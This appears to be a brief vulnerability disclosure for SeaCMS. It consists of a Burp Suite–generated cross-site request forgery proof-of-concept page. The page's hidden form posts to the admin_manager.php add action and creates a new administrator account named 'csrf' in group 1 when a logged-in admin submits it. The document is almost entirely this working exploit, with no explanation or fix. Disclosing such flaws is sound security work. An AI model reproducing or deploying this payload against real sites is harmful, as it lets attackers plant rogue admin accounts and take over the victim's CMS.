 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://172.16.1.45/seacms/upload/houtai/admin_manager.php?action=add" method="POST">
<input type="hidden" name="username" value="csrf" />
<input type="hidden" name="pwd" value="csrf" />
<input type="hidden" name="pwd2" value="csrf" />
<input type="hidden" name="groupid" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>